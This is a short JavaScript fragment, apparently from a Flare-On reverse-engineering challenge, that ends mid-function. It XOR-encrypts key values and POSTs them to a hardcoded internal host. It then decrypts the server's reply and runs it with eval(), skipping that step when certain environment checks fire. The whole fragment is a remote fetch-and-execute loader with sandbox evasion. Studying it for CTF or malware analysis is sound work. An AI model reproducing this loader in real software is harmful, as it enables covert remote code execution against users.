 Il1Iza = function() {
var a = new initAndRandom();
var x = new Il1Isa(), v = new Il1Iwa(), u = Il1Iqa();
try {
var d = {
g: a.L.toString(16),
A: a.Jb.toString(16),
p: a.ha.toString(16),
};
d = b64Encode(xor_decrypt('flareon_is_so_cute', JSON.stringify(d)));
var e = new XMLHttpRequest;
e.open('POST', 'http://10.14.56.20:18089/i_knew_you_were_trouble', true);
e.setRequestHeader('Content-type','application/json; charset=utf-8')
e.setRequestHeader('Content-length',d.length);
e.onreadystatechange = function() {
if (e.readyState===send.length&&e.status===200)
{
var d = JSON.parse(xor_decrypt('how_can_you_not_like_flareon', b64Decode(unescape(e.responseText))));
var f = Il1Illl1I1l.Il1Iu;
var g = new f(d.B, 16);
var h = g.Il1IX(a.ic, a.ha);
var j = xor_decrypt(h.toString(16), d.fffff);
if (u < 1) { eval(j);}
}
};
if (!v.Mi && !v.pA && !v.CA){
e[Il1Ibbsc](d);
}